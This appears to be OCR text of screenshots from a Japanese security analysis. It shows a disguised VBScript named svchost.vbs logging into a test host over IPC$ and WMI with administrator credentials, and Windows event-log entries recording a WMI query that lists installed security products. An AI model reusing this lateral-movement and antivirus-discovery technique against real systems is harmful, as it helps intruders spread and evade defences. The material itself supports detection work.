 選択 管理者: C:¥Windows¥system32¥cmd.exe
[+] Done
C:¥PerfLogs>cscript svchost.vbs /cmd MacnicaTest1 Administrator 1q2w3e4r cc2
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
[+] Logging in [MacnicaTest1] from [ 005]...
[+] Map ¥¥MacnicaTest1¥ipc$ success.
[-] Remote WMI connected.
[MacnicaTest1] Caption : Microsoft Windows 7 Enterprise
VWiFi
WabSyncProvic
WCN-Config-Re
WebServices
Win32k
Windeploy
WinINet
Wininit
Winsrv
WlanConn
WMI-Activity
Trace
WMP
WMP-Setup_W
WMPDMCCore
WMPDMCUI
WMPNSS-Publi
WMPNSS-Serv
WMPNSSUI
WSC-SRV
WUSA
WWAN-MM-EV
WWAN-NDISU
Trace ページ 1
次のページ(N) 先頭に戻る(B)
Analytic、Debug、または Classic のイベント ログ ファイル間の移動や操作を簡単に行うには、まず [すべてのイベントを名
前をつけて保存] 操作を実行してイベント ログを .evtx ファイルに保存してください。
レベル 日付と時刻 ソース
情報 2021/03/29 15:19:32 WMI-Activity
情報 2021/03/29 15:19:32 WMI-Activity
情報 2021/03/29 15:19:32 WMI-Activity
情報 2021/03/29 15:19:32 WMI-Activity
情報 2021/03/29 15:19:36 WMI-Activity
情報 2021/03/29 15:19:36 WMI-Activity
情報 2021/03/29 15:19:36 WMI-Activity
イベント 1, WMI-Activity
全般 詳細
グループ操作 ID = 38073; 操作 ID = 38089; 操作 = Start IWbemServices::ExecQuery - Select
Name,Version,Vendor,InstallLocation From Win32_Product Where Name Like '%AVG%' OR Name Like
'%EndPoint%' OR Name Like '%Sophos%' OR Name Like '%Cylance%' OR Name Like '%CrowdStrike%'
OR Name Like '%Trend%' OR Name Like '%Sensor%' OR Name Like '%Defense%' OR Name Like '%
Virus%' OR Name Like '%Protect%' OR Name Like '%Monitor%' OR Name Like '%Secure%'; クライアント
コンピューター = 005; ユーザー = MACNICATEST1¥Administrator; クライアント プロセス ID = 2536; 名
前空間名 = ¥¥.¥root¥cimv2